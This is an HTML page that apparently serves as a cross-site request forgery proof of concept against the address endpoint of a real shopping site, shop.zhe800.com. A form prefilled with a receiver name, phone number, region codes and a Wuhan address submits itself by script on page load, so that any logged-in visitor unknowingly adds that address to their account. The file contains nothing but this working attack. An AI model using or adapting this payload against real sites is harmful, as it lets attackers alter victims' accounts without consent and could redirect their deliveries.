 <html>
<body>
<form  name="form" action="http://shop.zhe800.com/users/addresses" method="POST">
<input type="text" name="receiverName" value="aaa" />
<input type="text" name="mobile" value="15974841111" />
<input type="text" name="provinceId" value="420000" />
<input type="text" name="cityId" value="420100" />
<input type="text" name="countyId" value="420106" />
<input type="text" name="provinceName" value="湖北" />
<input type="text" name="cityName" value="武汉" />
<input type="text" name="countyName" value="武昌" />
<input type="text" name="address" value="武汉理工大学" />
<input type="text" name="postCode" value="431234" />
<input type="text" name="ISdefault" value="1" />
</form>
<script>
document.form.submit();
</script>
</body>
</html>